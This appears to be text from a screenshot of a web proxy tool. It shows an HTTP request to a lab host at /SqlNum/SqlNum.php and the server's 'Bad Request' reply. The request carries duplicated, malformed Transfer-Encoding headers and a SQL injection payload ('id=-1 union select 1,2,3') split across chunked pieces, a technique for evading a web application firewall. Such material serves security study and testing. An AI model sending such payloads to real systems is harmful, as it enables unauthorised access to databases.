 Request
Raw Params Headers Hex
POST /SqlNum/SqlNum.php HTTP/1.1
Host: 10.0.173.136
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:82.0) Gecko/20100101 Firefox/82.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Origin: http://10.0.173.136
Connection: close
Referer: http://10.0.173.136/SqlNum/SqlNum.php
Upgrade-Insecure-Requests: 1
Transfer-Encoding: nidaye
Transfer-Encoding: daye chunked nidaye
6
id=-1
1
u
6
nion s
6
elect
5
1,2,3
0
Response
Raw Headers Hex HTML Render
Bad Request
Your browser sent a request that this server could not understand.